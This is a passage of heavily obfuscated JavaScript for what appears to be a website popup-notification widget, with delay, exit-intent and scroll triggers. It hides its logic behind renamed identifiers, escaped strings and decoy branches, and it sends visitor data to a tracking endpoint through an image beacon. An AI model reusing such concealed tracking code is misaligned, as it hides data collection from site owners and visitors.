_0x50e1(_0x373b51-0x225,_0x4281b9);}function _0x42e12f(_0x180ddf,_0x38dc91,_0x34e03d,_0x3b7f81,_0x1af9f0){return _0x50e1(_0x3b7f81- -0x81,_0x180ddf);}if(_0x553142(-0xd5,-0x12b,-0x146,-0x166,-0xb6)===_0x553142(-0xd5,-0x105,-0x114,-0x159,-0xa5)){let _0x2024f3=null;_0x2024f3=setInterval(()=>{function _0x155a48(_0x46f50a,_0xbe50f1,_0x529088,_0x2e3f2f,_0x46ae69){return _0x50e1(_0xbe50f1- -0x3b9,_0x46ae69);}function _0x4658fc(_0x49e627,_0xa624cd,_0x49642f,_0x52253f,_0x2144e0){return _0x50e1(_0x49e627-0xa2,_0x49642f);}function _0x5da18b(_0x2ab412,_0x1d97b9,_0x1a0291,_0x17a2b7,_0xe9718e){return _0x50e1(_0xe9718e- -0x1f3,_0x1d97b9);}if(_0x4658fc(0x197,0x1de,0x11c,0x105,0x1a6)!==_0x155a48(-0x3b8,-0x358,-0x361,-0x2ec,-0x3ce)){if(pixel_css_loaded){clearInterval(_0x2024f3);this['process'](_0x48435f);}}else{_0x2ae1dc['setItem'](_0x4658fc(0x140,0x10a,0xe8,0x10a,0x1bd)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x15ab21,!![]);}},0xdd53f^0xdd55b);}else{var _0x50baa1=this['options']['notification_id'];var _0x2c7455=0x5+0x2;var _0x40fe93=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position'];_0x2c7455=0x8;if(_0x40fe93==_0x27ccfb(0x2d5,0x31b,0x348,0x2a6,0x2c1)){var _0x23da99;var _0x223d54=_0x8f604b['querySelectorAll'](_0x553142(-0x106,-0xbc,-0x188,-0x151,-0x106));_0x23da99=_0x5a74cd(0x2bd,0x25a,0x348,0x322,0x27d);_0x223d54['forEach'](function(_0x259e79,_0x3b5543){var _0x48f85d=_0x259e79["\u0064\u0061\u0074\u0061\u0073\u0065\u0074"]['position'];function _0x5b5a10(_0x35b30d,_0x3dad03,_0x57fcee,_0x1148c1,_0x3a817b){return _0x50e1(_0x35b30d- -0x2fc,_0x3a817b);}var _0x2d1dc9=_0x259e79["\u0064\u0061\u0074\u0061\u0073\u0065\u0074"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064"];function _0x5f2adc(_0x7268ce,_0x2364d4,_0x455fe6,_0x103122,_0x130622){return _0x50e1(_0x103122-0x296,_0x455fe6);}if(_0x48f85d==_0x5f2adc(0x434,0x31b,0x386,0x3ae,0x3ef)&&_0x50baa1!=_0x2d1dc9){_0x259e79['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x5f2adc(0x262,0x30d,0x264,0x2d5,0x2c0);}});};_0x2fbca2();}};function _0x11b4cb(_0xbecae3,_0x1f9664,_0x1d3a53,_0x5d5ec6,_0x2b48cb){return _0x50e1(_0x1d3a53-0x2cd,_0x2b48cb);}_0x376dac=0x8;var _0x3c6c6f=0x4+0x1;function _0x5eadaf(_0x512ff1,_0x11c0d1,_0x4ffd57,_0x5d3f88,_0x504be9){return _0x50e1(_0x512ff1- -0x169,_0x4ffd57);}function _0x2bd797(_0x1f2465,_0x3e5674,_0x31cfc1,_0xf3b90a,_0x556379){return _0x50e1(_0x1f2465-0xf0,_0x3e5674);}function _0x12acf4(_0x5b625b,_0x50bf58,_0x3d6c38,_0x8b4ac4,_0x40bad6){return _0x50e1(_0x3d6c38- -0x38c,_0x8b4ac4);}let _0x388d77=_0x457615=>{var _0x45934e=0x4+0x0;let _0x22460d=_0x457615['indexOf']("\u0023");_0x45934e=0x1+0x5;if(_0x22460d!==-(0x8ff8b^0x8ff8a)){_0x457615=_0x457615["\u0073\u0070\u006c\u0069\u0074"]("\u0023")[0x966d3^0x966d3];}return _0x457615;};function _0x50f68e(_0x2e8ee8,_0x3eee76,_0x371694,_0x19ebf5,_0x48e53e){return _0x50e1(_0x2e8ee8- -0xe8,_0x48e53e);}_0x3c6c6f=_0x12acf4(-0x393,-0x2f3,-0x358,-0x2e9,-0x376);if(document['readyState']===_0x11b4cb(0x349,0x2e9,0x33e,0x39b,0x312)||document["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]!==_0x2bd797(0x1b6,0x21d,0x19e,0x237,0x141)&&!document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]['doScroll']){if(_0x2bd797(0x180,0xfd,0x19f,0xfd,0x1fd)===_0x12acf4(-0x274,-0x297,-0x2fc,-0x2f6,-0x321)){_0x369ebe();}else{_0x5a9155=!![];}}else{document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x12acf4(-0x31e,-0x32f,-0x2df,-0x359,-0x2b4),()=>{_0x369ebe();});}var _0x5ed294;let _0xe6954c=location['href'];_0x5ed294=0x6+0x4;setInterval(()=>{function _0x577990(_0x3783fe,_0x38cf88,_0x1a2c64,_0x240354,_0x945769){return _0x50e1(_0x3783fe- -0x1d2,_0x945769);}function _0x49a88c(_0x11d9d1,_0x29539b,_0x5a0804,_0x345589,_0x34f8ef){return _0x50e1(_0x5a0804- -0x329,_0x34f8ef);}_0xe6954c=_0x388d77(_0xe6954c);let _0x1e2eeb=_0x388d77(location["\u0068\u0072\u0065\u0066"]);function _0x85c912(_0x37c22d,_0x5c49e2,_0x56dbba,_0x23cb6e,_0x2de932){return _0x50e1(_0x56dbba-0x225,_0x2de932);}if(_0xe6954c!=_0x1e2eeb){if(_0x49a88c(-0x21a,-0x291,-0x22b,-0x24a,-0x1e4)===_0x49a88c(-0x28f,-0x1d5,-0x20c,-0x286,-0x1ad)){_0x257bb9["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064"](_0x71ab59);}else{_0xe6954c=location['href'];var _0x2f4e5f;let _0x54b18d=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x49a88c(-0x25d,-0x233,-0x26b,-0x2a7,-0x1e7)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+'\x22]');_0x2f4e5f=0x3;this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x54b18d);_0x369ebe();}}},0x896f7^0x89419);}["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x21569c={}){var _0x5ced3e=0x9+0x8;let _0x5024ae=this['build']();function _0x38bab2(_0x3d8228,_0x26fcf9,_0x360282,_0x4c8715,_0x153db7){return _0x50e1(_0x153db7- -0x12e,_0x26fcf9);}function _0x2ee9a4(_0x55dc3c,_0x47b93d,_0x7692b6,_0x5eff69,_0xacd7b7){return _0x50e1(_0x5eff69- -0x19c,_0xacd7b7);}function _0x5386a7(_0x49e772,_0x51122c,_0x4332f6,_0x4866f1,_0xfae5b){return _0x50e1(_0x51122c-0x109,_0x4866f1);}function _0x1a3fd3(_0x4603d5,_0x314df9,_0x54c2bc,_0x3d4704,_0x237371){return _0x50e1(_0x3d4704-0x8b,_0x314df9);}_0x5ced3e=0x3+0x7;if(!_0x5024ae)return![];function _0x2475bf(_0x534408,_0x4fd424,_0x57d078,_0x5a20bd,_0x3154f5){return _0x50e1(_0x57d078- -0x162,_0x3154f5);}switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]){case _0x2475bf(-0x12f,-0xd7,-0x117,-0x188,-0xd6):case _0x2475bf(-0x151,-0x112,-0x108,-0xd3,-0x16a):document["\u0062\u006f\u0064\u0079"]["\u0070\u0072\u0065\u0070\u0065\u006e\u0064"](_0x5024ae);break;case _0x38bab2(-0xc6,-0x121,-0xec,-0xbd,-0xf5):case _0x38bab2(-0x32,-0x52,-0xda,-0xf8,-0xb6):document["\u0062\u006f\u0064\u0079"]["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5024ae);break;default:document["\u0062\u006f\u0064\u0079"]["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5024ae);break;}let _0x4b6c35=()=>{function _0x79ebca(_0x58fe97,_0x11648b,_0x105da7,_0x3df069,_0x3eacef){return _0x50e1(_0x105da7-0x140,_0x11648b);}function _0x803b91(_0x58ac2a,_0x2c15c7,_0x513664,_0xf0a035,_0x22b67d){return _0x50e1(_0x22b67d-0x1a2,_0x2c15c7);}function _0x30e382(_0xe70b7e,_0xf999b5,_0x1f5a45,_0xfa2340,_0x4e8290){return _0x50e1(_0x4e8290-0x2e6,_0xf999b5);}function _0x407540(_0x1e460f,_0x6be01,_0x5ce202,_0x4f3ab4,_0x43cafc){return _0x50e1(_0x4f3ab4- -0x145,_0x43cafc);}function _0x17f47e(_0x49a9d8,_0x57c718,_0x46d6d5,_0x35f3f0,_0x197ad7){return _0x50e1(_0x49a9d8-0x16,_0x197ad7);}if(_0x407540(-0x56,-0x44,-0xa6,-0x45,-0xd9)!==_0x407540(-0x9d,-0x3b,0x3a,-0x29,-0xb)){_0x5024ae["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x803b91(0x25b,0x1d9,0x258,0x21e,0x1eb);_0x5024ae['className']+=_0x79ebca(0x1aa,0x1ce,0x1ec,0x1f0,0x1e1)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];this['constructor']["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();if(_0x21569c['displayed']){_0x21569c["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064"](_0x5024ae);}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']!==-(0x92909^0x92908)){_0x5024ae['timeout']=window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x5024ae);},this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]&&this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]!==-(0x839b2^0x839b3)){if(_0x30e382(0x31f,0x40c,0x40a,0x403,0x383)===_0x79ebca(0x23b,0x18b,0x1dd,0x265,0x14c)){_0x5024ae['addEventListener'](_0x17f47e(0xf6,0xbc,0xdb,0x140,0xbc),_0x2b0a3b=>{function _0x35b13f(_0x312c27,_0x1332e1,_0x54a095,_0x3d8785,_0x45a87b){return _0x50e1(_0x312c27-0x269,_0x3d8785);}function _0x2af520(_0x496076,_0x1b9ca5,_0x3ce4ad,_0x8e2304,_0x259e0e){return _0x50e1(_0x496076-0x11,_0x8e2304);}function _0x1c1931(_0x155fba,_0x3c52e5,_0x4d4f75,_0x53f770,_0x180979){return _0x50e1(_0x4d4f75- -0x390,_0x53f770);}function _0xfdc40d(_0x5aba3d,_0x4cc480,_0x47d7ec,_0x5d02b9,_0x14d0e6){return _0x50e1(_0x5aba3d- -0x145,_0x14d0e6);}if(_0x1c1931(-0x38a,-0x350,-0x324,-0x386,-0x31e)!==_0x1c1931(-0x2f5,-0x34e,-0x324,-0x33c,-0x28f)){_0x39ea73["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x1c1931(-0x2b4,-0x314,-0x2b0,-0x25f,-0x333),_0xf7bd23=>{_0x26ca59["\u0063\u006c\u0065\u0061\u0072\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](_0x1af020["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);});_0x301a96["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x1c1931(-0x30b,-0x31b,-0x2a8,-0x242,-0x288),()=>{_0x5ebdfe["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]=_0x47783c['setTimeout'](()=>{this['constructor']['remove_notification'](_0x59f520);},this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);});}else{window['clearTimeout'](_0x5024ae["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);}});_0x5024ae['addEventListener'](_0x407540(-0xa,-0x22,0x26,-0x5d,-0x3a),()=>{_0x5024ae['timeout']=window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]['remove_notification'](_0x5024ae);},this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']);});}else{_0x567e4c=!![];}}switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]){case _0x79ebca(0x18c,0x1b6,0x19e,0x133,0x1e5):break;case _0x17f47e(0x2a,0x5f,-0x22,-0x2f,0x93):sessionStorage['setItem'](_0x79ebca(0x240,0x154,0x1cd,0x20e,0x15c)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);break;case _0x17f47e(0x25,0x30,0x90,-0xb,0x8e):localStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x17f47e(0xa3,0x51,0x82,0x8f,0x7f)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);break;}if(this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'],"\u0074\u0079\u0070\u0065":_0x407540(-0x74,0x2,-0x4e,-0x32,0x26),'subtype':_0x79ebca(0x1b7,0x215,0x192,0x1eb,0x16e)});_0x5024ae['addEventListener'](_0x30e382(0x3e8,0x3ba,0x380,0x401,0x3c6),()=>{function _0x3de6ce(_0x3349a0,_0xb7b6fe,_0x21e921,_0x1d959a,_0x222f68){return _0x50e1(_0x3349a0-0x252,_0xb7b6fe);}function _0x3e57a7(_0xc628d0,_0x41cfe2,_0x1ea95e,_0x5bcc53,_0x33b941){return _0x50e1(_0x33b941- -0x5d,_0x1ea95e);}function _0x375144(_0x1711ef,_0x586278,_0x4c573e,_0x1d27f1,_0x38535a){return _0x50e1(_0x4c573e- -0x1cc,_0x586278);}function _0x48d03b(_0x3e1dba,_0x2cf4f1,_0xfb0019,_0x20a38b,_0x311a6e){return _0x50e1(_0x2cf4f1-0xf1,_0x311a6e);}function _0x150aaa(_0x2e0e68,_0x1adabc,_0x277ba1,_0x4f758c,_0x11557c){return _0x50e1(_0x277ba1-0x11a,_0x4f758c);}if(!sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x150aaa(0x27e,0x18a,0x1f4,0x19a,0x215)+this['options']['notification_id'])){if(_0x150aaa(0x1aa,0x240,0x22c,0x27c,0x29d)!==_0x48d03b(0x24f,0x1e9,0x22c,0x1ed,0x24f)){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'],"\u0074\u0079\u0070\u0065":_0x375144(-0x4b,-0xf3,-0xb9,-0x29,-0x4d),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0x375144(-0x17f,-0x1e3,-0x178,-0x13d,-0x201)});sessionStorage['setItem'](_0x150aaa(0x226,0x1a3,0x1f4,0x17f,0x1a3)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'],!![]);}else{let _0x3277f9=_0x46f6a5["\u006b\u0065\u0079"](_0x561255);var _0x1206dd=0x1+0x8;let _0xcb4042=_0x5e5cbf['getItem'](_0x3277f9);_0x1206dd=_0x3de6ce(0x2a1,0x271,0x2da,0x2e1,0x220);_0x1335cc[_0x3bab14]=_0x3277f9;}}});}window["\u0072\u0065\u006d\u006f\u0076\u0065\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x30e382(0x362,0x3af,0x2c0,0x2b1,0x322),this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]);window["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x803b91(0x24d,0x1a9,0x1c9,0x1c9,0x1de),this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]['reposition']);}else{return;}};if(this['options']['trigger_all_delay']){switch(this['options']['trigger_delay_display']){case _0x2475bf(-0x8c,-0x1e,-0x61,-0x2,-0xc5):setTimeout(()=>{var _0x16df51=0x7+0x9;var _0x4428e0=this['options']['notification_id'];_0x16df51=_0x38f384(0x83,0xbf,0x3f,0x112,0xce);function _0x1a60ef(_0x4a0405,_0x6a0cc1,_0x182bf4,_0x3b9b83,_0x3a671b){return _0x50e1(_0x6a0cc1- -0x397,_0x3a671b);}var _0x459d45=0x2+0x8;var _0x26f5d5=this['options']['position'];_0x459d45=0x7;if(_0x26f5d5==_0x4caedd(-0x11c,-0xcb,-0x57,-0x61,-0xa5)){if(_0x38f384(0x4,0x74,-0x20,0x4c,0x53)===_0x38f384(0x6b,0x73,-0x15,0xcf,0x11)){let _0x376ad6=_0x994e23["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u0054\u0061\u0072\u0067\u0065\u0074"]['href'];_0x3618f7['open'](_0x376ad6,_0x1a60ef(-0x3b6,-0x373,-0x36d,-0x31a,-0x30a));_0x331072['stopPropagation']();_0x5e2510["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}else{var _0x378442=0x4+0x8;var _0x478c34=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x4f1f3d(-0x194,-0x170,-0x124,-0x183,-0x180));_0x378442=0x3+0x7;_0x478c34["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x3da99b,_0x1fd5e6){function _0x4420e8(_0x16b537,_0x32ee66,_0x1c8ea7,_0x45aea3,_0x2550ff){return _0x50e1(_0x45aea3- -0x8c,_0x1c8ea7);}var _0x3a4d80=_0x3da99b['dataset']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];var _0x81b264=_0x3da99b['dataset']['notificationId'];function _0x493d48(_0x589b4b,_0x514c10,_0x3cf50e,_0x1c6c87,_0xfc3522){return _0x50e1(_0xfc3522-0x267,_0x3cf50e);}if(_0x3a4d80==_0x493d48(0x314,0x405,0x3a1,0x3a9,0x37f)&&_0x4428e0!=_0x81b264){_0x3da99b['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x4420e8(-0xb2,-0xac,-0xe1,-0x4d,-0x8e);}});}}function _0x4f1f3d(_0x1eebb7,_0x9fdc20,_0x4cb770,_0x40dcb2,_0x389a93){return _0x50e1(_0x4cb770- -0x152,_0x389a93);};function _0x46e123(_0x3f1fa4,_0x311548,_0x9c9eae,_0x89e242,_0x1444cc){return _0x50e1(_0x9c9eae- -0x1ec,_0x89e242);}function _0x38f384(_0x14b7bf,_0x572fb6,_0x3cb9c6,_0x2d259b,_0x1d0e54){return _0x50e1(_0x572fb6-0x17,_0x3cb9c6);}function _0x4caedd(_0x3fbb23,_0x3f6871,_0x27c56a,_0x3913ab,_0x42af12){return _0x50e1(_0x42af12- -0x1bd,_0x3913ab);}_0x4b6c35();},this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_delay_value']*(0xc5fec^0xc5c04));break;}}else{switch(this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]){case _0x2475bf(0x1b,-0x5b,-0x61,-0x4e,-0x85):setTimeout(()=>{function _0x3caf04(_0xc6151a,_0x2105a2,_0x13cc84,_0x2efffe,_0x2fc9c6){return _0x50e1(_0x2efffe- -0x395,_0x2fc9c6);}function _0x46f1c2(_0xd10a62,_0x41432b,_0x5b586f,_0x4a067e,_0x33c5c1){return _0x50e1(_0x33c5c1-0x178,_0x5b586f);}function _0x4bbdd8(_0x26cb23,_0x1ad93b,_0xbc4eb4,_0x286200,_0x42fa4b){return _0x50e1(_0x42fa4b- -0x261,_0x1ad93b);}function _0x267aab(_0x57684a,_0x40b228,_0x42688e,_0xf2c8c1,_0x53ef51){return _0x50e1(_0x53ef51- -0x1c5,_0x57684a);}function _0x12e96d(_0x3f9ebd,_0x276ec0,_0x3e79a0,_0x313d13,_0x492af8){return _0x50e1(_0x313d13-0x9,_0x276ec0);}if(_0x3caf04(-0x3b9,-0x368,-0x368,-0x393,-0x32a)!==_0x12e96d(0xdd,0x122,0xa9,0x8e,0x7)){var _0xbc037=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];var _0xf03add=0x5+0x2;var _0x422e02=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];_0xf03add=0x8;if(_0x422e02==_0x3caf04(-0x26f,-0x2e9,-0x29a,-0x27d,-0x201)){var _0x27e289;var _0x4245d1=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x4bbdd8(-0x1a9,-0x274,-0x2af,-0x2a7,-0x233));_0x27e289=_0x46f1c2(0x26a,0x290,0x1b9,0x259,0x210);_0x4245d1["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x48d8c2,_0x12d80f){function _0x37cd61(_0x438a74,_0x1025c6,_0x39ccb5,_0x598f0c,_0x171004){return _0x50e1(_0x1025c6-0x6f,_0x598f0c);}var _0x2cf4eb=_0x48d8c2["\u0064\u0061\u0074\u0061\u0073\u0065\u0074"]["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];function _0x5689cd(_0x397efe,_0x81498,_0x2841ab,_0x37b568,_0x4443b3){return _0x50e1(_0x37b568-0x4c,_0x81498);}var _0x2f64d7=_0x48d8c2['dataset']['notificationId'];if(_0x2cf4eb==_0x37cd61(0x218,0x187,0x109,0x1ab,0x176)&&_0xbc037!=_0x2f64d7){_0x48d8c2["\u0073\u0074\u0079\u006c\u0065"]['display']=_0x5689cd(0x70,0xb1,0x5e,0x8b,0x2c);}});};_0x4b6c35();}else{if(_0x4a5b11['subtype']&&[_0x3caf04(-0x3d7,-0x36c,-0x3d2,-0x343,-0x335),_0x3caf04(-0x2f1,-0x359,-0x34c,-0x306,-0x33a),_0x46f1c2(0x141,0x16e,0x181,0x17f,0x1cc)]['includes'](_0x328069["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"])&&!_0x516a2c){return;}let _0x493a02="\u003f";_0x493a02+=_0x37dd06["\u006b\u0065\u0079\u0073"](_0x5e72a3)['map'](_0x39f59f=>_0x39f59f+"\u003d"+_0x386d5d[_0x39f59f])["\u006a\u006f\u0069\u006e"]("\u0026");let _0x15b651=new _0x3777c0();_0x15b651['src']=_0x1b52f3+_0x46f1c2(0x20e,0x141,0x1a8,0x13b,0x1b9)+_0x493a02;}},this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']*(0x83968^0x83a80));break;case _0x5386a7(0xf2,0x116,0xcd,0x168,0x191):var _0x2fcb13=0x5+0x4;let _0x49230a=![];_0x2fcb13=0x1+0x7;document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x2ee9a4(-0x10e,-0x127,-0x10e,-0x12a,-0xf6),_0x422183=>{var _0x50e9cf;let _0x2d12d3=Math['max'](document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]["\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068"],window["\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068"]||0xaae58^0xaae58);_0x50e9cf=0x7+0x1;if(_0x422183['clientX']>=_0x2d12d3-(0x8209b^0x820a9))return;if(_0x422183['clientY']>=(0x187fa^0x187c8))return;let _0x4b8798=_0x422183["\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074"]||_0x422183["\u0074\u006f\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];if(!_0x4b8798&&!_0x49230a){_0x4b6c35();_0x49230a=!![];}});break;case _0x5386a7(0x1cc,0x1c2,0x242,0x18d,0x210):var _0x30805b=0x0+0x2;let _0x17ff16=![];_0x30805b=0x9+0x0;document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x38bab2(-0x95,0xe,-0xe8,-0xda,-0x75),_0x461cea=>{function _0x1e95c2(_0x539a67,_0x47f848,_0xe35d76,_0x9fbacb,_0x2b2c0a){return _0x50e1(_0x47f848- -0x2dd,_0xe35d76);}function _0x1be74d(_0x34f164,_0x29b893,_0x439b2c,_0x2132a0,_0x2b9f84){return _0x50e1(_0x2132a0- -0x18,_0x29b893);}function _0x3224a2(_0x28d276,_0x581e9a,_0x47caed,_0x5de856,_0xa67bbb){return _0x50e1(_0x28d276- -0x44,_0x47caed);}if(_0x1e95c2(-0x182,-0x20a,-0x255,-0x1d4,-0x217)!==_0x3224a2(0xa,0x42,0x7a,-0x1c,-0xa)){if(!_0x17ff16&&get_scroll_percentage()>this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']){_0x4b6c35();_0x17ff16=!![];}}else{var _0xcdd29a;let _0xceafef=![];_0xcdd29a=_0x1be74d(0x12e,0x146,0x76,0xbd,0xb6);return _0xceafef;}});document["\u0062\u006f\u0064\u0079"]["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x5386a7(0x13f,0x1c2,0x1d1,0x1e8,0x166),_0x1a6280=>{if(!_0x17ff16&&get_scroll_percentage()>this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]){_0x4b6c35();_0x17ff16=!![];}});break;}}}["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](_0x2d04e9){let _0x535576=![];function _0x35ef4f(_0x422402,_0x38bd8d,_0x5dda7e,_0x41d8bb,_0x929af9){return _0x50e1(_0x929af9-0x5d,_0x41d8bb);}for(let _0x1fe8d8 of _0x2d04e9){if(_0x1fe8d8['type']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x35ef4f(0x16b,0x1ab,0x1f1,0x1b1,0x169))){if(_0x35ef4f(0x1fb,0x114,0x10d,0x211,0x17f)!==_0x35ef4f(0x1e4,0x108,0xf2,0x1fa,0x17f)){_0x19321f=!![];}else{_0x535576=!![];break;}}}function _0x2337a5(_0x1c4037,_0x38c161,_0x1b9c5f,_0xde9020,_0x3f037a){return _0x50e1(_0x3f037a-0xa3,_0xde9020);}_0x2d04e9["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"]((_0x4b5809,_0x4e2085)=>{function _0x66928a(_0x43ba15,_0x158c56,_0x2d460b,_0x23534d,_0xf54f12){return _0x50e1(_0x2d460b- -0x15e,_0xf54f12);}function _0x110f39(_0x21a1dd,_0x3d2829,_0x365d3e,_0x5256c0,_0x4d10c6){return _0x50e1(_0x5256c0-0xc1,_0x4d10c6);}function _0x335072(_0x51a87f,_0x2d06a3,_0x2d1741,_0x59139d,_0x1927bd){return 